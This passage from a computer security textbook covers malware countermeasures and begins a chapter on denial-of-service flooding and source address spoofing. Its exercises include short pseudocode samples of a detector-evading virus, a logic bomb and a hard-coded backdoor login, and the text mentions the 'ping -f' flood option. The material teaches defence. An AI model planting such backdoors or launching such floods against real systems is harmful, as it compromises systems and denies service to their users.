hypervisor code to ensure it is legitimate. We discuss this further in Chapter 12.
We now consider possible countermeasures for malware. These are generally known
as “anti-virus” mechanisms, as they were first developed to specifically target virus
infections. However, they have evolved to address most of the types of malware we
discuss in this chapter.
(a) Normal kernel memory layout
(b) After knark install
fork entry
sys_fork( )
sys_read( )
sys_execve( )
sys_chdir( )
read entry
execve entry
chdir entry
system call
table
fork entry
sys_fork( )
sys_read( )
knark_fork( )
knark_read( )
knark_execve( )
sys_execve( )
sys_chdir( )
read entry
execve entry
chdir entry
system call
table
Figure 6.4
System Call Table Modification by Rootkit
5
The System Management Mode (SMM) is a relatively obscure mode on Intel processors used for
low-level hardware control, with its own private memory space and execution environment, that is gener-
ally invisible to code running outside (e.g., in the operating system).

230
Chapter 6 / MaliCious software
Malware Countermeasure Approaches
The ideal solution to the threat of malware is prevention: Do not allow malware to
get into the system in the first place, or block the ability of it to modify the system.
This goal is, in general, nearly impossible to achieve, although taking suitable
countermeasures to harden systems and users in preventing infection can signifi-
cantly reduce the number of successful malware attacks. [SOUP13] suggests there
are four main elements of prevention: policy, awareness, vulnerability mitigation,
and threat mitigation. Having a suitable policy to address malware prevention pro-
vides a basis for implementing appropriate preventative countermeasures.
One of the first countermeasures that should be employed is to ensure all
systems are as current as possible, with all patches applied, in order to reduce the
number of vulnerabilities that might be exploited on the system. The next is to set
appropriate access controls on the applications and data stored on the system, to
reduce the number of files that any user can access, and hence potentially infect or
corrupt, as a result of them executing some malware code. These measures directly
target the key propagation mechanisms used by worms, viruses, and some Trojans.
We discuss them further in Chapter 12 when we discuss hardening operating s ystems
and applications.
The third common propagation mechanism, which targets users in a social
engineering attack, can be countered using appropriate user awareness and train-
ing. This aims to equip users to be more aware of these attacks, and less likely to
take actions that result in their compromise. [SOUP13] provides examples of suitable
awareness issues. We return to this topic in Chapter 17.
If prevention fails, then technical mechanisms can be used to support the
following threat mitigation options:
•
Detection: Once the infection has occurred, determine that it has occurred
and locate the malware.
•
Identification: Once detection has been achieved, identify the specific malware
that has infected the system.
•
Removal: Once the specific malware has been identified, remove all traces of
malware virus from all infected systems so that it cannot spread further.
If detection succeeds but either identification or removal is not possible, then the
alternative is to discard any infected or malicious files and reload a clean backup
version. In the case of some particularly nasty infections, this may require a com-
plete wipe of all storage, and rebuild of the infected system from known clean
media.
To begin, let us consider some requirements for effective malware
countermeasures:
•
Generality: The approach taken should be able to handle a wide variety of
attacks.
•
Timeliness: The approach should respond quickly so as to limit the number of
infected programs or systems and the consequent activity.
•
Resiliency: The approach should be resistant to evasion techniques employed
by attackers to hide the presence of their malware.

6.10 / CounterMeasures
231
•
Minimal denial-of-service costs: The approach should result in minimal reduc-
tion in capacity or service due to the actions of the countermeasure software,
and should not significantly disrupt normal operation.
•
Transparency: The countermeasure software and devices should not require
modification to existing (legacy) OSs, application software, and hardware.
•
Global and local coverage: The approach should be able to deal with attack
sources both from outside and inside the enterprise network.
Achieving all these requirements often requires the use of multiple approaches, in a
defense-in-depth strategy.
Detection of the presence of malware can occur in a number of locations. It
may occur on the infected system, where some host-based “anti-virus” program is
running, monitoring data imported into the system, and the execution and behavior
of programs running on the system. Or, it may take place as part of the perim-
eter security mechanisms used in an organization’s firewall and intrusion detection
systems (IDS). Lastly, detection may use distributed mechanisms that gather data
from both host-based and perimeter sensors, potentially over a large number of
networks and organizations, in order to obtain the largest scale view of the move-
ment of malware. We now consider each of these approaches in more detail.
Host-Based Scanners
The first location where anti-virus software is used is on each end system. This gives the
software the maximum access to information on not only the behavior of the malware
as it interacts with the targeted system, but also the smallest overall view of malware
activity. The use of anti-virus software on personal computers is now widespread, in
part caused by the explosive growth in malware volume and activity. This software can
be regarded as a form of host-based intrusion detection system, which we discuss more
generally in Section 8.4. Advances in virus and other malware technology, and in anti-
virus technology and other countermeasures, go hand in hand. Early malware used rel-
atively simple and easily detected code, and hence could be identified and purged with
relatively simple anti-virus software packages. As the malware arms race has evolved,
both the malware code and, necessarily, anti-virus software have grown more complex
and sophisticated.
[STEP93] identifies four generations of anti-virus software:
•
First generation: simple scanners
•
Second generation: heuristic scanners
•
Third generation: activity traps
•
Fourth generation: full-featured protection
A first-generation scanner requires a malware signature to identify the malware.
The signature may contain “wildcards” but matches essentially the same structure
and bit pattern in all copies of the malware. Such signature-specific scanners are
limited to the detection of known malware. Another type of first-generation scanner
maintains a record of the length of programs and looks for changes in length as a
result of virus infection.

232
Chapter 6 / MaliCious software
A second-generation scanner does not rely on a specific signature. Rather, the
scanner uses heuristic rules to search for probable malware instances. One class of
such scanners looks for fragments of code that are often associated with malware.
For example, a scanner may look for the beginning of an encryption loop used in a
polymorphic virus and discover the encryption key. Once the key is discovered, the
scanner can decrypt the malware to identify it, then remove the infection and return
the program to service.
Another second-generation approach is integrity checking. A checksum can
be appended to each program. If malware alters or replaces some program without
changing the checksum, then an integrity check will catch this change. To coun-
ter malware that is sophisticated enough to change the checksum when it alters a
program, an encrypted hash function can be used. The encryption key is stored sep-
arately from the program so that the malware cannot generate a new hash code and
encrypt that. By using a hash function rather than a simpler checksum, the malware
is prevented from adjusting the program to produce the same hash code as before.
If a protected list of programs in trusted locations is kept, this approach can also
detect attempts to replace or install rogue code or programs in these locations.
Third-generation programs are memory-resident programs that identify mal-
ware by its actions rather than its structure in an infected program. Such programs
have the advantage that it is not necessary to develop signatures and heuristics for
a wide array of malware. Rather, it is necessary only to identify the small set of
actions that indicate malicious activity is being attempted and then to intervene.
Fourth-generation products are packages consisting of a variety of anti-virus
techniques used in conjunction. These include scanning and activity trap compo-
nents. In addition, such a package includes access control capability, which limits
the ability of malware to penetrate a system and then limits the ability of a malware
to update files in order to propagate.
The arms race continues. With fourth-generation packages, a more compre-
hensive defense strategy is employed, broadening the scope of defense to more
general-purpose computer security measures. These include more sophisticated
anti-virus approaches. We now highlight two of the most important.
G
EnEric
D
Ecryption
Generic decryption (GD) technology enables the anti-
virus program to easily detect even the most complex polymorphic viruses and other
malware, while maintaining fast scanning speeds [NACH97]. Recall that when a file
containing a polymorphic virus is executed, the virus must decrypt itself to activate.
In order to detect such a structure, executable files are run through a GD scanner,
which contains the following elements:
•
CPU emulator: A software-based virtual computer. Instructions in an execut-
able file are interpreted by the emulator rather than executed on the underlying
processor. The emulator includes software versions of all registers and other
processor hardware, so that the underlying processor is unaffected by programs
interpreted on the emulator.
•
Virus signature scanner: A module that scans the target code looking for
known malware signatures.
•
Emulation control module: Controls the execution of the target code.

6.10 / CounterMeasures
233
At the start of each simulation, the emulator begins interpreting instructions
in the target code, one at a time. Thus, if the code includes a decryption routine
that decrypts and hence exposes the malware, that code is interpreted. In effect, the
malware does the work for the anti-virus program by exposing itself. Periodically,
the control module interrupts interpretation to scan the target code for malware
signatures.
During interpretation, the target code can cause no damage to the actual
personal computer environment, because it is being interpreted in a completely
controlled environment.
The most difficult design issue with a GD scanner is to determine how long
to run each interpretation. Typically, malware elements are activated soon after
a program begins executing, but this need not be the case. The longer the scanner
emulates a particular program, the more likely it is to catch any hidden malware.
However, the anti-virus program can take up only a limited amount of time and
resources before users complain of degraded system performance.
H
ost
-b
asED
b
EHaVior
-b
lockinG
s
oftwarE
Unlike heuristics or fingerprint-
based scanners, behavior-blocking software integrates with the operating system of
a host computer and monitors program behavior in real time for malicious actions
[CONR02, NACH02]. It is a type of host-based intrusion prevention system,
which we discuss further in Section 9.6. The behavior blocking software then
blocks potentially malicious actions before they have a chance to affect the system.
Monitored behaviors can include:
•
Attempts to open, view, delete, and/or modify files;
•
Attempts to format disk drives and other unrecoverable disk operations;
•
Modifications to the logic of executable files or macros;
•
Modification of critical system settings, such as start-up settings;
•
Scripting of e-mail and instant messaging clients to send executable
content; and
•
Initiation of network communications.
Because a behavior blocker can block suspicious software in real time, it has an
advantage over such established anti-virus detection techniques as fingerprinting or
heuristics. There are literally trillions of different ways to obfuscate and rearrange the
instructions of a virus or worm, many of which will evade detection by a fingerprint
scanner or heuristic. But eventually, malicious code must make a well-defined request
to the operating system. Given that the behavior blocker can intercept all such
requests, it can identify and block malicious actions regardless of how obfuscated the
program logic appears to be.
Behavior blocking alone has limitations. Because the malicious code must
run on the target machine before all its behaviors can be identified, it can cause
harm before it has been detected and blocked. For example, a new item of malware
might shuffle a number of seemingly unimportant files around the hard drive before
modifying a single file and being blocked. Even though the actual modification was
blocked, the user may be unable to locate his or her files, causing a loss to produc-
tivity or possibly worse.

234
Chapter 6 / MaliCious software
s
pywarE
D
EtEction
anD
r
EmoVal
Although general anti-virus products include
signatures to detect spyware, the threat this type of malware poses, and its use of
stealthing techniques, means that a range of spyware specific detection and removal
utilities exist. These specialize in the detection and removal of spyware, and provide
more robust capabilities. Thus they complement, and should be used along with,
more general anti-virus products.
r
ootkit
c
ountErmEasurEs
Rootkits can be extraordinarily difficult to detect
and neutralize, particularly so for kernel-level rootkits. Many of the administrative
tools that could be used to detect a rootkit or its traces can be compromised by the
rootkit precisely so that it is undetectable.
Countering rootkits requires a variety of network- and computer-level secu-
rity tools. Both network-based and host-based IDSs can look for the code signa-
tures of known rootkit attacks in incoming traffic. Host-based anti-virus software
can also be used to recognize the known signatures.
Of course, there are always new rootkits and modified versions of existing
rootkits that display novel signatures. For these cases, a system needs to look for
behaviors that could indicate the presence of a rootkit, such as the interception of
system calls or a keylogger interacting with a keyboard driver. Such behavior detec-
tion is far from straightforward. For example, anti-virus software typically inter-
cepts system calls.
Another approach is to do some sort of file integrity check. An example of
this is RootkitRevealer, a freeware package from SysInternals. The package com-
pares the results of a system scan using APIs with the actual view of storage using
instructions that do not go through an API. Because a rootkit conceals itself by
modifying the view of storage seen by administrator calls, RootkitRevealer catches
the discrepancy.
If a kernel-level rootkit is detected, the only secure and reliable way to recover
is to do an entire new OS install on the infected machine.
Perimeter Scanning Approaches
The next location where anti-virus software is used is on an organization’s firewall
and IDS. It is typically included in e-mail and Web proxy services running on these
systems. It may also be included in the traffic analysis component of an IDS. This
gives the anti-virus software access to malware in transit over a network connection
to any of the organization’s systems, providing a larger scale view of malware activ-
ity. This software may also include intrusion prevention measures, blocking the flow
of any suspicious traffic, thus preventing it reaching and compromising some target
system, either inside or outside the organization.
However, this approach is limited to scanning the malware content, as it does
not have access to any behavior observed when it runs on an infected system. Two
types of monitoring software may be used:
•
Ingress monitors: These are located at the border between the enterprise
network and the Internet. They can be part of the ingress filtering software
of a border router or external firewall or a separate passive monitor. These

6.11 / reCoMMended reading
235
monitors can use either anomaly or signature and heuristic approaches to
detect malware traffic, as we discuss further in Chapter 8. A honeypot can also
capture incoming malware traffic. An example of a detection technique for an
ingress monitor is to look for incoming traffic to unused local IP addresses.
•
Egress monitors: These can be located at the egress point of individual LANs
on the enterprise network as well as at the border between the enterprise
network and the Internet. In the former case, the egress monitor can be part of
the egress filtering software of a LAN router or switch. As with ingress moni-
tors, the external firewall or a honeypot can house the monitoring software.
Indeed, the two types of monitors can be installed in one device. The egress
monitor is designed to catch the source of a malware attack by monitoring out-
going traffic for signs of scanning or other suspicious behavior. This monitor-
ing could look for the common sequential or random scanning behavior used
by worms and rate limit or block it. It may also be able to detect and respond
to abnormally high email traffic such as that use by mass-email worms, or spam
payloads.
Perimeter monitoring can also assist in detecting and responding to botnet activity
by detecting abnormal traffic patterns associated with this activity. Once bots are
activated and an attack is underway, such monitoring can be used to detect the
attack. However, the primary objective is to try to detect and disable the botnet
during its construction phase, using the various scanning techniques we have just
discussed, identifying and blocking the malware that is used to propagate this type
of payload.
Distributed Intelligence Gathering Approaches
The final location where anti-virus software is used is in a distributed configuration.
It gathers data from a large number of both host-based and perimeter sensors, relays
this intelligence to a central analysis system able to correlate and analyze the data,
which can then return updated signatures and behavior patterns to enable all of the
coordinated systems to respond and defend against malware attacks. A number of
such systems have been proposed. This is a specific example of a distributed intrusion
prevention system (IPS), targeting malware, which we discuss further in Section 9.6.
For a thorough understanding of viruses, the book to read is [SZOR05]. Another
excellent treatment is [AYCO06]. Good overview articles on viruses and worms are
[CASS01], [KEPH97a], and [NACH97]. [MOOR02] provides a good treatment of
the Code Red worm. [WEAV03] supplies a comprehensive survey of worm charac-
teristics. [HYPP06] discusses worm attacks on mobile phones.
[HOLZ05] and [MCLA04] provide overviews of bots. [LEVI06], [LEVI04],
[GEER06], and [EMBL08] describe various types of rootkits and their operation.
[SOUP13] provides guidance on malware prevention and handling.

236
Chapter 6 / MaliCious software
6.12 key TerMs, review QuesTions, and probleMs
Key Terms
AYCO06 Aycock, J. Computer Viruses and Malware. New York: Springer, 2006.
CASS01
Cass, S. “Anatomy of Malice.” IEEE Spectrum, November 2001.
EMBL08 Embleton, S.; Sparks, S.; and Zou, C. “SMM Rootkits: A New Breed of
OS-Independent Malware.” Proceedings of the 4th International Conference on
Security and Privacy in Communication Networks
, ACM, September 2008.
GEER06 Geer, D. “Hackers Get to the Root of the Problem.” Computer, May 2006.
HOLZ05 Holz, T. “A Short Visit to the Bot Zoo.” IEEE Security and Privacy,
January–February 2005.
HYPP06 Hypponen, M. “Malware Goes Mobile.” Scientific American, November 2006.
KEPH97a Kephart, J.; Sorkin, G.; Chess, D.; and White, S. “Fighting Computer
Viruses.” Scientific American, November 1997.
LEVI04
Levine, J.; Grizzard, J.; and Owen, H. “A Methodology to Detect and Char-
acterize Kernel Level Rootkit Exploits Involving Redirection of the System
Call Table.” Proceedings, Second IEEE International Information Assurance
Workshop
, 2004.
LEVI06
Levine, J.; Grizzard, J.; and Owen, H. “Detecting and Categorizing Kernel-
Level Rootkits to Aid Future Detection.” IEEE Security and Privacy, January–
February 2006.
MAND13 Mandiant “APT1: Exposing One of China’s Cyber Espionage Units,” 2013.
MCLA04 McLaughlin, L. “Bot Software Spreads, Causes New Worries.” IEEE Dis-
tributed Systems Online
, June 2004.
MOOR02 Moore, D.; Shannon, C.; and Claffy, K. “Code-Red: A Case Study on the
Spread and Victims of an Internet Worm.” Proceedings of the 2nd ACM
SIGCOMM Workshop on Internet Measurement
, November 2002.
NACH97 Nachenberg, C. “Computer Virus-Antivirus Coevolution.” Communications
of the ACM
, January 1997.
SOUP13 Souppaya, M., and Scarfone, K. Guide to Malware Incident Prevention and Han-
dling for Desktops and Laptops
. NIST Special Publication SP 800-83, July 2013.
SYMA13 Symantec, “Internet Security Threat Report, Vol. 18.” April 2013.
SZOR05 Szor, P. The Art of Computer Virus Research and Defense. Reading, MA:
Addison-Wesley, 2005.
WEAV03 Weaver, N., et al. “A Taxonomy of Computer Worms.” The First ACM
Workshop on Rapid Malcode (WORM)
, 2003.
ZHOU12 Zhou, Y.; and Jiang, X. “Dissecting Android Malware: Characterization and
Evolution” Proceedings of the 33rd IEEE Symposium on Security and Pri-
vacy
, May 2012.
advanced persistent threat
adware
attack kit
backdoor
blended attack
boot-sector infector
bot
botnet
crimeware
data exfiltration
downloader
drive-by-download

6.12 / key terMs, review Questions, and probleMs
237
Review Questions
6.1
What are three broad mechanisms that malware can use to propagate?
6.2
What are four broad categories of payloads that malware may carry?
6.3
What characteristics of an advanced persistent threat give it that name?
6.4
What are typical phases of operation of a virus or worm?
6.5
What mechanisms can a virus use to conceal itself?
6.6
What is the difference between machine executable and macro viruses?
6.7
What means can a worm use to access remote systems to propagate?
6.8
What is a “drive-by-download” and how does it differ from a worm?
6.9
How does a Trojan enable malware to propagate? How common are Trojans on com-
puter systems? Or on mobile platforms?
6.10
What is a “logic bomb”?
6.11
What is the difference between a backdoor, a bot, a keylogger, spyware, and a rootkit?
Can they all be present in the same malware?
6.12
What is the difference between a “phishing” attack and a “spear-phishing” attack, par-
ticularly in terms of who the target may be?
6.13
List some the different levels in a system that a rootkit may use.
6.14
Describe some malware countermeasure elements.
6.15
List three places malware mitigation mechanisms may be located.
6.16
Briefly describe the four generations of anti-virus software.
Problems
6.1
There is a flaw in the virus program of Figure 6.1a. What is it?
6.2
The question arises as to whether it is possible to develop a program that can analyze
a piece of software to determine if it is a virus. Consider that we have a program D
that is supposed to be able to do that. That is, for any program P, if we run D(P), the
result returned is TRUE (P is a virus) or FALSE (P is not a virus). Now consider the
following program:
Program CV :=
{. . .
main-program :=
{if D(CV) then goto next:
else infect-executable;
}
next:
}
e-mail virus
infection vector
keyloggers
logic bomb
macro virus
malicious software
malware
metamorphic virus
mobile code
parasitic virus
payload
phishing
polymorphic virus
propagate
ransomware
rootkit
scanning
spear-phishing
spyware
stealth virus
trapdoor
Trojan horse
virus
watering-hole attack
worm
zombie
zero-day exploit

238
Chapter 6 / MaliCious software
In the preceding program, infect-executable is a module that scans memory for
executable programs and replicates itself in those programs. Determine if D can
correctly decide whether CV is a virus.
6.3
The following code fragments show a sequence of virus instructions and a meta-
morphic version of the virus. Describe the effect produced by the metamorphic
code.
Original Code
Metamorphic Code
mov eax, 5
add eax, ebx
call [eax]
mov eax, 5
push ecx
pop ecx
add eax, ebx
swap eax, ebx
swap ebx, eax
call [eax]
nop
6.4
The list of passwords used by the Morris worm is provided at this book’s Web site.
a. The assumption has been expressed by many people that this list represents words
commonly used as passwords. Does this seem likely? Justify your answer.
b. If the list does not reflect commonly used passwords, suggest some approaches
that Morris may have used to construct the list.
6.5
Consider the following fragment:
legitimate code
if data is Friday the 13th;
crash_computer();
legitimate code
What type of malware is this?
6.6
Consider the following fragment in an authentication program:
username = read_username();
password = read_password();
if username is “133t h4ck0r”
return ALLOW_LOGIN;
if username and password are valid
return ALLOW_LOGIN
else return DENY_LOGIN
What type of malicious software is this?
6.7
Assume you have found a USB memory stick in your work parking area. What threats
might this pose to your work computer should you just plug the memory stick in and
examine its contents? In particular, consider whether each of the malware propaga-
tion mechanisms we discuss could use such a memory stick for transport. What steps
could you take to mitigate these threats, and safely determine the contents of the
memory stick?
6.8
Suppose you observe that your home PC is responding very slowly to information
requests from the net. And then you further observe that your network gateway
shows high levels of network activity, even though you have closed your e-mail client,
Web browser, and other programs that access the net. What types of malware could
cause these symptoms? Discuss how the malware might have gained access to your

6.12 / key terMs, review Questions, and probleMs
239
system. What steps can you take to check whether this has occurred? If you do identify
malware on your PC, how can you restore it to safe operation?
6.9
Suppose that while trying to access a collection of short videos on some Web site, you
see a pop-up window stating that you need to install this custom codec in order to
view the videos. What threat might this pose to your computer system if you approve
this installation request?
6.10
Suppose you have a new smartphone and are excited about the range of apps available
for it. You read about a really interesting new game that is available for your phone.
You do a quick Web search for it, and see that a version is available from one of the
free marketplaces. When you download and start to install this app, you are asked
to approve the access permissions granted to it. You see that it wants permission to
“Send SMS messages” and to “Access your address-book”. Should you be suspicious
that a game wants these types of permissions? What threat might the app pose to your
smartphone, should you grant these permissions and proceed to install it? What types
of malware might it be?
6.11
Assume you receive an e-mail, which appears to come from a senior manager in your
company, with a subject indicating that it concerns a project that you are currently
working on. When you view the e-mail, you see that it asks you to review the attached
revised press release, supplied as a PDF document, to check that all details are correct
before management release it. When you attempt to open the PDF, the viewer pops up
a dialog labeled “Launch File” indicating that “the file and its viewer application are
set to be launched by this PDF file.” In the section of this dialog labeled “File,” there
are a number of blank lines, and finally the text “Click the ‘Open’ button to view this
document.” You also note that there is a vertical scroll-bar visible for this region. What
type of threat might this pose to your computer system should you indeed select the
“Open” button? How could you check your suspicions without threatening your sys-
tem? What type of attack is this type of message associated with? How many people
are likely to have received this particular e-mail?
6.12
Assume you receive an e-mail, which appears to come from your bank, includes your
bank logo in it, and with the following contents:
“Dear Customer, Our records show that your Internet Banking access has been
blocked due to too many login attempts with invalid information such as incorrect
access number, password, or security number. We urge you to restore your account
access immediately, and avoid permanent closure of your account, by clicking on this
link to restore your account
. Thank you from your customer service team.”
What form of attack is this e-mail attempting? What is the most likely mechanism
used to distribute this e-mail? How should you respond to such e-mails?
6.13
Suppose you receive a letter from a finance company stating that your loan payments
are in arrears, and that action is required to correct this. However, as far as you know,
you have never applied for, or received, a loan from this company! What may have
occurred that led to this loan being created? What type of malware, and on which
computer systems, might have provided the necessary information to an attacker that
enabled them to successfully obtain this loan?
6.14
List the types of attacks on a personal computer that each of a (host-based) personal
firewall, and anti-virus software, can help you protect against. Which of these counter-
measures would help block the spread of macro viruses spread using email attach-
ments? Which would block the use of backdoors on the system?

240
7.1
Denial-of-Service Attacks
The Nature of Denial-of-Service Attacks
Classic Denial-of-Service Attacks
Source Address Spoofing
SYN Spoofing
7.2
Flooding Attacks
ICMP Flood
UDP Flood
TCP SYN Flood
7.3
Distributed Denial-of-Service Attacks
7.4
Application-Based Bandwidth Attacks
SIP Flood
HTTP-Based Attacks
7.5
Reflector and Amplifier Attacks
Reflection Attacks
Amplification Attacks
DNS Amplification Attacks
7.6
Defenses Against Denial-of-Service Attacks
7.7
Responding to a Denial-of-Service Attack
7.8
Recommended Reading
7.9
Key Terms, Review Questions, and Problems
240

7.1 / Denial-of-service attacks
241
L
earning
O
bjectives
After studying this chapter, you should be able to:
◆
Explain the basic concept of a denial-of-service attack.
◆
Understand the nature of flooding attacks.
◆
Describe distributed denial-of-service attacks.
◆
Explain the concept of an application-based bandwidth attack and give some
examples.
◆
Present an overview of reflector and amplifier attacks.
◆
Summarize some of the common defenses against denial-of-service attacks.
◆
Summarize common responses to denial-of-service attacks.
Chapter 1 listed a number of fundamental security services, including availability.
This service relates to a system being accessible and usable on demand by autho-
rized users. A denial-of-service (DoS) attack is an attempt to compromise availabil-
ity by hindering or blocking completely the provision of some service. The attack
attempts to exhaust some critical resource associated with the service. An example
is flooding a Web server with so many spurious requests that it is unable to respond
to valid requests from users in a timely manner. This chapter explores denial-of-ser-
vice attacks, their definition, the various forms they take, and defenses against them.
The temporary takedown in December 2010 of a handful of Web sites that cut
ties with controversial Web site WikiLeaks, including Visa and MasterCard, made
worldwide news. Similar attacks, motivated by a variety of reasons, occur thousands
of times each day, thanks in part to the ease by which Web site disruptions can be
accomplished.
Hackers have been carrying out distributed denial-of-service (DDoS) attacks
for more than a decade, and their potency steadily has increased over time. Due to
Internet bandwidth growth, the largest such attacks have increased from a modest
400 megabytes per second in 2002, to 100 gigabytes per second in 2010 [ARBO10],
to 300 GBps in the Spamhaus attack in 2013. Massive flooding attacks in the 50
GBps range are powerful enough to exceed the bandwidth capacity of almost any
intended target, including perhaps the core Internet Exchanges or critical DNS
name servers, but even smaller attacks can be surprisingly effective. There are also
reports of criminals using DDoS attacks on bank systems as a diversion from the
real attack on their payment switches or ATM networks.
The Nature of Denial-of-Service Attacks
Denial of service is a form of attack on the availability of some service. In the con-
text of computer and communications security, the focus is generally on network
services that are attacked over their network connection. We distinguish this form

242
chapter 7 / Denial-of-service attacks
of attack on availability from other attacks, such as the classic acts of god, that cause
damage or destruction of IT infrastructure and consequent loss of service.
The NIST Computer Security Incident Handling Guide [CICH12] defines
denial-of-service (DoS) attack as follows:
A denial of service (DoS) is an action that prevents or impairs the authorized
use of networks, systems, or applications by exhausting resources such as central
processing units (CPU), memory, bandwidth, and disk space.
From this definition, you can see that there are several categories of resources
that could be attacked:
•
Network bandwidth
•
System resources
•
Application resources
Network bandwidth relates to the capacity of the network links connecting a server
to the wider Internet. For most organizations, this is their connection to their Internet
service provider (ISP), as shown in the example network in Figure 7.1. Usually this
connection will have a lower capacity than the links within and between ISP rout-
ers. This means it is possible for more traffic to arrive at the ISP’s routers over these
higher-capacity links than can be carried over the link to the organization. In this
circumstance, the router must discard some packets, delivering only as many as can
be handled by the link. In normal network operation such high loads might occur
to a popular server experiencing traffic from a large number of legitimate users. A
random portion of these users will experience a degraded or nonexistent service as
a consequence. This is expected behavior for an overloaded TCP/IP network link.
In a DoS attack, the vast majority of traffic directed at the target server is mali-
cious, generated either directly or indirectly by the attacker. This traffic overwhelms
any legitimate traffic, effectively denying legitimate users access to the server. Some
recent high volume attacks have even been directed at the ISP network supporting
the target organization, aiming to disrupt its connections to other networks. A num-
ber of recent DDoS attacks are listed in [AROR11], with comments on their growth
in volume and impact.
A DoS attack targeting system resources typically aims to overload or crash its
network handling software. Rather than consuming bandwidth with large volumes
of traffic, specific types of packets are sent that consume the limited resources avail-
able on the system. These include temporary buffers used to hold arriving packets,
tables of open connections, and similar memory data structures. The SYN spoofing
attack, which we discuss next, is of this type. It targets the table of TCP connections
on the server.
Another form of system resource attack uses packets whose structure triggers
a bug in the system’s network handling software, causing it to crash. This means the
system can no longer communicate over the network until this software is reloaded,
generally by rebooting the target system. This is known as a poison packet. The
7.1 / Denial-of-service attacks
243
classic ping of death and teardrop attacks, directed at older Windows 9x systems,
were of this form. These targeted bugs in the Windows network code that handled
ICMP (Internet Control Message Protocol) echo request packets and packet frag-
mentation, respectively.
An attack on a specific application, such as a Web server, typically involves a
number of valid requests, each of which consumes significant resources. This then
limits the ability of the server to respond to requests from other users. For exam-
ple, a Web server might include the ability to make database queries. If a large,
costly query can be constructed, then an attacker could generate a large number of
these that severely load the server. This limits its ability to respond to valid requests
from other users. This type of attack is known as a cyberslam. [KAND05] dis-
cusses attacks of this kind, and suggests some possible countermeasures. Another
alternative is to construct a request that triggers a bug in the server program, caus-
ing it to crash. This means the server is no longer able to respond to requests until
it is restarted.
DoS attacks may also be characterized by how many systems are used to direct
traffic at the target system. Originally only one, or a small number of source systems
directly under the attacker’s control, was used. This is all that is required to send the
packets needed for any attack targeting a bug in a server’s network handling code or
Figure 7.1
Example Network to Illustrate DoS Attacks
Medium Size Company
LAN
Web Server
LAN PCs
and workstations
Broadband
subscribers
Broadband
users
Internet service
provider (ISP) A
Internet
Router
Large Company LAN
Broadband
users
Internet service
provider (ISP) B
Broadband
subscribers
Web Server

244
chapter 7 / Denial-of-service attacks
some application. Attacks requiring high traffic volumes are more commonly sent
from multiple systems at the same time, using distributed or amplified forms of DoS
attacks. We discuss these later in this chapter.
Classic Denial-of-Service Attacks
The simplest classical DoS attack is a flooding attack on an organization. The aim
of this attack is to overwhelm the capacity of the network connection to the target
organization. If the attacker has access to a system with a higher-capacity network
connection, then this system can likely generate a higher volume of traffic than the
lower-capacity target connection can handle. For example, in the network shown
in Figure 7.1, the attacker might use the large company’s Web server to target the
medium-sized company with a lower-capacity network connection. The attack might
be as simple as using a flooding ping
1
command directed at the Web server in the
target company. This traffic can be handled by the higher-capacity links on the path
between them, until the final router in the Internet cloud is reached. At this point
some packets must be discarded, with the remainder consuming most of the capacity
on the link to the medium-sized company. Other valid traffic will have little chance
of surviving discard as the router responds to the resulting congestion on this link.
In this classic ping flood attack, the source of the attack is clearly identified
since its address is used as the source address in the ICMP echo request packets. This
has two disadvantages from the attacker’s perspective. First, the source of the attack
is explicitly identified, increasing the chance that the attacker can be identified and
legal action taken in response. Second, the targeted system will attempt to respond to
the packets being sent. In the case of any ICMP echo request packets received by the
server, it would respond to each with an ICMP echo response packet directed back
to the sender. This effectively reflects the attack back at the source system. Since
the source system has a higher network bandwidth, it is more likely to survive this
reflected attack. However, its network performance will be noticeably affected, again
increasing the chances of the attack being detected and action taken in response. For
both of these reasons the attacker would like to hide the identity of the source system.
This means that any such attack packets need to use a falsified, or spoofed, address.
Source Address Spoofing
A common characteristic of packets used in many types of DoS attacks is the use
of forged source addresses. This is known as source address spoofing. Given suf-
ficiently privileged access to the network handling code on a computer system, it
is easy to create packets with a forged source address (and indeed any other attri-
bute that is desired). This type of access is usually via the raw socket interface on
many operating systems. This interface was provided for custom network testing
and research into network protocols. It is not needed for normal network operation.
However, for reasons of historical compatibility and inertia, this interface has been
1
The diagnostic “ping” command is a common network utility used to test connectivity to the specified
destination. It sends TCP/IP ICMP echo request packets to the destination, and measures the time
taken for the echo response packet to return, if at all. Usually these packets are sent at a controlled rate;
however, the flood option specifies that they should be sent as fast as possible. This is usually specified
as “ping –f”.

7.1 / Denial-of-service attacks
245
maintained in many current operating systems. Having this standard interface avail-
able greatly eases the task of any attacker trying to generate packets with forged
attributes. Otherwise an attacker would most likely need to install a custom device
driver on the source system to obtain this level of access to the network, which is
much more error prone and dependent on operating system version.
Given raw access to the network interface, the attacker now generates large
volumes of packets. These would all have the target system as the destination
address but would use randomly selected, usually different, source addresses for
each packet. Consider the flooding ping example from the previous section. These
custom ICMP echo request packets would flow over the same path from the source
toward the target system. The same congestion would result in the router connected
to the final, lower capacity link. However, the ICMP echo response packets, gen-
erated in response to those packets reaching the target system, would no longer
be reflected back to the source system. Rather they would be scattered across the
Internet to all the various forged source addresses. Some of these addresses might
correspond to real systems. These might respond with some form of error packet,
since they were not expecting to see the response packet received. This only adds to
the flood of traffic directed at the target system. Some of the addresses may not be
used or may not reachable. For these, ICMP destination unreachable packets might
be sent back. Or these packets might simply be discarded.
2
Any response packets
returned only add to the flood of traffic directed at the target system.
Also, the use of packets with forged source addresses means the attacking
system is much harder to identify. The attack packets seem to have originated at
addresses scattered across the Internet. Hence, just inspecting each packet’s header
is not sufficient to identify its source. Rather the flow of packets of some specific
form through the routers along the path from the source to the target system must
be identified. This requires the cooperation of the network engineers managing all
these routers and is a much harder task than simply reading off the source address.
It is not a task that can be automatically requested by the packet recipients. Rather
it usually requires the network engineers to specifically query flow information
from their routers. This is a manual process that takes time and effort to organize.
It is worth considering why such easy forgery of source addresses is allowed on
the Internet. It dates back to the development of TCP/IP, which occurred in a gener-
ally cooperative, trusting environment. TCP/IP simply does not include the ability,
by default, to ensure that the source address in a packet really does correspond with
that of the originating system. It is possible to impose filtering on routers to ensure
this (or at least that source network address is valid). However, this filtering
3
needs
to be imposed as close to the originating system as possible, where the knowledge
of valid source addresses is as accurate as possible. In general, this should occur at
the point where an organization’s network connects to the wider Internet, at the
borders of the ISP’s providing this connection. Despite this being a long-standing
security recommendation to combat problems such as DoS attacks, for example
(RFC 2827), many ISPs do not implement such filtering. As a consequence, attacks
using spoofed-source packets continue to occur frequently.
2
ICMP packets created in response to other ICMP packets are typically the first to be discarded.
3
This is known as “egress filtering.”
246
chapter 7 / Denial-of-service attacks
There is a useful side effect of this scattering of response packets to some
